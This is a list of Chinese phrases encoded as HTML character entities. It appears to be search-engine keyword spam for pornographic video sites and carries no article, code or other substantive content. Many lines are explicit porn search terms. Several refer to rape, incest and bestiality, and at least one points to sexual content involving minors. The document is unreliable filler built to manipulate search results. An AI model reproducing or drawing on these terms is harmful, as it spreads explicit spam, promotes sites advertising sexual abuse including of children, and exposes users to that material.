&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x505A;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x6027;
&#x5728;&#x7EBF;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
97&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;
&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x81EA;&#x6170;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6027;&#x8272;
1314&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x56DB;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x6DFB;&#x4E0B;&#x9762;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x6559;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;Av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a
&#x9999;&#x6E2F;&#x4E09;&#x65E5;&#x672C;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x4E45;&#x4E45;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x4E13;&#x533A;6080yy&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;&#x7F8E;&#x5973;
91&#x5927;&#x795E;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;
av&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6027;&#x8272;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x72FC;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x65E0;&#x7801;&#x65E0;&#x9650;&#x5236;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5F00;&#x5AE9;&#x82DE;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x889C;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;
&#x897F;&#x897F;&#x5927;&#x80C6;&#x88F8;&#x4F53;A&#x7EA7;&#x4EBA;&#x4F53;GIF&#x56FE;&#x7247;
&#x4E9A;&#x6D32;a&#x7F51;91&#x5566;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;h
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x7247;aaa&#x6BDB;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;aV&#x514D;&#x8D39;
&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;
91&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;
&#x4E9A;&#x6D32;VA&#x5728;&#x7EBF;VA&#x5929;&#x5802;VA&#x4E0D;&#x5361;
&#x4E45;&#x4E45;98&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;WWW&#x65E5;&#x672C;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x2164;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x8D85;&#x78B0;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x6781;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
18&#x7981;&#x6B62;&#x770B;&#x7206;&#x4E73;&#x5976;&#x5934;&#x65E0;&#x906E;&#x6321;
&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7F51;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;V?&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4FC4;&#x7F57;&#x65AF;&#x80D6;&#x5987;&#x4EBA;BBW&#x6BDB;&#x7247;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
9191&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;3p&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;a&#x2228;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x5927;AV&#x6BDB;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x871C;&#x6843;
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x7F51;2019
&#x56FD;&#x4EA7;1&#x7EBF;2&#x7EBF;3&#x7EBF;&#x5165;&#x53E3;
2019&#x7406;&#x8BBA;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
&#x4E94;&#x6708;&#x5929;&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
yyy&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;
&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;Av
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x4EBA;&#x5584;&#x4EA4;videos&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;
&#x6210;&#x4EBA;&#x5C0F;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x0430;&#x2228;&#x5929;&#x5802;&#x7F51;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x66F0;&#x97E9;&#x66B4;&#x529B;&#x5F3A;&#x5978;&#x89C6;&#x9891;
&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x65E5;&#x97E9;
&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA&#x871C;&#x82BD;
&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E01;&#x9999;&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x4E9A;&#x6D32;&#x6B27;&#x6D32;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x7247;
97&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x723D;
&#x9EBB;&#x8C46;&#x871C;&#x6843;91&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x8881;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5927;&#x7247;
&#x65E5;&#x97E9;&#x7279;&#x9EC4;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5927;&#x795E;&#x80CC;&#x7740;&#x5728;&#x7EBF;&#x64AD;&#x653E;
18&#x7981;&#x6B62;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6BDB;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;
&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x5927;&#x5168;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x987B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5BFC;&#x822A;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5165;&#x53E3;&#x6C38;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x770B;&#x7B2C;&#x4E00;&#x9875;
&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6B27;&#x7F8E;88
&#x8272;&#x7A9D;&#x7A9D;&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;&#x52A8;&#x6F2B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7B2C;&#x4E5D;&#x5341;&#x4E94;&#x9875;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x8C03;&#x6559;&#x7CFB;&#x5217;&#x7B2C;&#x5341;&#x4E00;&#x90E8;&#x9AD8;&#x989C;&#x503C;
&#x8D85;&#x7EA7;&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;&#x78B0;
&#x6210;&#x4EBA;h&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;
999&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
92&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;757
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7230;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x97E9;&#x56FD;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x81EA;&#x62CD;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x7CFB;&#x5217;&#x5A77;&#x5A77;99
&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x745F;&#x5F71;&#x89C6;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;
&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x529E;&#x516C;&#x5BA4;&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;
&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x65E0;&#x7801;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x75AF;&#x72C2;xxxxbbbb&#x52A8;&#x6001;&#x56FE;
&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;
&#x81EA;&#x62CD;av&#x6DEB;&#x4E71;&#x5730;&#x5740;
&#x9AD8;h&#x55B7;&#x6C34;&#x8361;&#x8089;&#x723D;&#x8150;&#x7537;&#x7537;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x732B;&#x54AA;&#x89C6;&#x9891;
&#x8001;&#x5E08;&#x5927;&#x7206;&#x4E73;&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x81EA;&#x6170;&#x55B7;&#x6C34;
&#x5973;M&#x7F9E;&#x8FB1;&#x8C03;&#x6559;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;TV
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;
&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x6027;&#x8272;av
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4EBA;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;vr&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x871C;&#x82BD;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x4E3B;&#x64AD;&#x4F20;&#x5A92;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6C34;&#x871C;&#x6843;
&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x7206;&#x4E73;H&#x52A8;&#x6F2B;&#x89C6;&#x9891;
&#x523A;&#x6FC0;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;24p
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;777
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x89C6;&#x9891;
&#x9875;&#x65E5;&#x672C;&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x519C;&#x6751;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
91&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
8050&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7F8E;&#x56FD;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7537;&#x540C;&#x540C;&#x6027;VIDEOS
91&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x5348;&#x591C;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;app
97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aaaaa
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x51B7;s&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx&#x6027;&#x5927;&#x5C41;&#x80A1;
&#x4E9A;&#x6D32;&#x5904;&#x7834;&#x5973;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;video
&#x65E5;&#x97E9;AV&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5929;&#x5802;&#x4E45;&#x4E45;&#x5929;&#x5802;AV&#x8272;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;av&#x533A;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;av
99re&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x7CBE;
&#x5973;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x556A;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x770B;
&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x60C5;a&#x6210;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x52A8;
&#x65E0;&#x7801;&#x89C6;&#x9891;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x9752;&#x9752;&#x8349;&#x539F;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9752;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5236;&#x670D;
91&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x89C6;&#x9891;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
